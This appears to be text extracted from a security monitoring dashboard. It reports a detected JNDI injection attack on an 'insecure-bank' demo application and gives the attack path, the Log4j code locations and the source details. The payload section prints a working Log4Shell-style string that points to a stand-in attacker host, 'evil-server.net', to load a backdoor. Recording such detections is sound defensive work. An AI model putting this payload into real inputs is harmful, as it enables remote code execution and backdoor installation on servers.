 A-A2C8B128
JNDI injection attack
A-A2C8B128: tomcat*x
Public internet exposure
Exposure: Public network
Sensitive data assets
Affected: Reachable
Successful
Process group instance
tomcat*x
Vulnerability
JNDI injection at JndiManager.lookup():172
Timestamp
Feb 10 18:13
Source IP
xx.xx.xxx.xxx
Attack path
Source IP
xx.xx.xxx.xxx
Entrypoint
/insecure-bank/login
Vulnerability
JNDI injection
JndiManager.lookup():172
Target
insecure-bank-prod
Entrypoint
URL
/insecure-bank/login
Code location
org.springframework.security.web.header.HeaderWriterFilter.doFilterIn
ternal(HttpServletRequest, HttpServletResponse, FilterChain):64
Entrypoint function
javax.servlet.ServletRequestWrapper.getParameter(String):158
Payload
HTTP parameter username
HTTP parameter value ${jndi:ldap://evil-server.net:1390/InstallBackdoorV2}
Vulnerability
Name
JNDI injection at JndiManager.lookup():172
Code location
org.apache.logging.log4j.core.net.JndiManager.lookup(String):172
Vulnerable function
javax.naming.InitialContext.lookup(String):417
JNDI lookup name
ldap://evil-server.net:1390/installbackdoorv2